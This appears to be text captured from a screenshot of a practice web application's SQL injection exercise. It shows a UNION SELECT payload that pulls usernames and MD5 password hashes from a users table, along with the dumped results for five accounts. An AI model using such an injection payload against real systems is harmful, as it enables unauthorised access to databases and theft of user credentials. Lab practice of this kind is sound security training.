 Vulnerability: SQL Injection
User ID: ' UNION SELECT user, Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99